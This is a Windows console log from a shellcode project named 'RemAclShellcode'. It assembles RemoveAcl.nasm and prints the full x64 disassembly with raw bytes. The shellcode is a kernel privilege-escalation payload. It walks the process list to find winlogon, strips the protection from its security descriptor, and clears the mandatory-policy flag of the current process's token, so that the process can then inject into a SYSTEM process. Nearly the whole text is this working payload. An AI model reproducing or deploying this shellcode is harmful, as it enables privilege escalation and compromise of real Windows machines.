 C:\Users\ \Desktop\Driver Samples\UserMode Stuff\RemAclShellcode\RemAclShellcode>nasm.exe RemoveAcl.nasm
RemoveAcl.nasm:30: warning: label alone on a line without a colon might be in error [-w+label-orphan]
C:\Users\roque\Desktop\Driver Samples\UserMode Stuff\RemAclShellcode\RemAclShellcode>ndisasm.exe -b 64 RemoveAcl
00000000  90                nop
00000001  654C8B0425880100  mov r8,[gs:0x188]
         -00
0000000A  4D8B8020020000    mov r8,[r8+0x220]
00000011  4C89C1            mov rcx,r8
00000014  4D8B8048040000    mov r8,[r8+0x448]
0000001B  4981E848040000    sub r8,0x448
00000022  4181B8A805000077  cmp dword [r8+0x5a8],0x6c6e6977
         -696E6C
0000002D  75E5              jnz 0x14
0000002F  4983E830          sub r8,byte +0x30
00000033  4D8B4028          mov r8,[r8+0x28]
00000037  4983E0F0          and r8,byte -0x10
0000003B  41C640480B        mov byte [r8+0x48],0xb
00000040  488B89B8040000    mov rcx,[rcx+0x4b8]
00000047  4883E1F0          and rcx,byte -0x10
0000004B  C681D400000000    mov byte [rcx+0xd4],0x0
00000052  90                nop
00000053  C3                ret
C:\Users\ \Desktop\Driver Samples\UserMode Stuff\RemAclShellcode\RemAclShellcode>